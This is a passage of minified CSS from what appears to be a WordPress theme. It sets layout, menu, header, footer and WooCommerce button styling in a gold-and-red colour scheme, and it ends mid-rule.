img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f8efe2;}#Subheader {background-color: rgba(247, 237, 221, 0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #9c2020;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #5f1616;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #333333;}.post-nav.minimal a svg {fill: #333333;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.hkd-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_hkd_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ebb600;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_hkd_menu ul li a:hover,.widget_hkd_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_hkd_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ebb600;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ebb600;}a {color: #ebb600;}a:hover {color: #c37c00;}*::-moz-selection {background-color: #ebb600;color: light;}*::selection {background-color: #ebb600;color: light;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #000000;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #ebb600;}a.button, a.tp-button {background-color: #ebbe00;color: #3e0303;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #ebbe00;color: #3e0303;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #ebbe00 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #ebb600;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #ebb600;color: #ebb600 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ebb600 !important;color: #ffffff !important;}a.hkd-link {color: #000000;}a.hkd-link-2 span, a:hover.hkd-link-2 span:before, a.hover.hkd-link-2 span:before, a.hkd-link-5 span, a.hkd-link-8:after, a.hkd-link-8:before {background: #ebb600;}a:hover.hkd-link {color: #ebb600;}a.hkd-link-2 span:before, a:hover.hkd-link-4:before, a:hover.hkd-link-4:after, a.hover.hkd-link-4:before, a.hover.hkd-link-4:after, a.hkd-link-5:before, a.hkd-link-7:after, a.hkd-link-7:before {background: #c37c00;}a.hkd-link-6:before {border-bottom-color: #c37c00;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #ebb600;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #ebb600 !important;color: #ebb600 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #ebb600 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #000000;}.hr_color, .hr_color hr, .hr_dots span {color: #ebb600;background: #ebb600;}.hr_zigzag i {color: #ebb600;}.highlight-left:after,.highlight-right:after {background: #ebb600;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ebb600;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #dd3333;}#Top_bar .menu > li a:after {background: #dd3333;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #dd3333;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #dd3333;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #dd3333;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #dd3333;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ebb600;}.overlay-menu-toggle {color: #ebb600 !important;background: transparent;}#Overlay {background: rgba(235, 182, 0, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #fbe3b0;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ebb600;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #fed243}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #000000;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(0, 0, 0, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ebb600;}#Footer a:hover {color: #c37c00;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_hkd_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ebb600;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_hkd_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ebb600;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #ebb600;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #dd3333;background: #470f0f;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: #470f0f;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color: #470f0f !important;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #ebb600;}#Sliding-top a:hover {color: #c37c00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_hkd_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ebb600;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_hkd_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ebb600;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(235, 182, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ebb600;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ebb600;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #ebb600;}.sliding_box .desc_wrapper:after {border-bottom-color: #ebb600;}.counter .icon_wrapper i {color: #ebb600;}.quick_fact .number-wrapper {color: #ebb600;}.progress_bars .bars_list li .bar .progress {background-color: #ebb600;}a:hover.icon_bar {color: #ebb600 !important;}a.content_link, a:hover.content_link {color: #ebb600;}a.content_link:before {border-bottom-color: #ebb600;}a.content_link:after {border-color: #ebb600;}.get_in_touch, .infobox {background-color: #ebb600;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ebb600;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ebb600;}.how_it_works .image .number {background: #ebb600;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ebb600;}.trailer_box.plain .desc .subtitle {color: 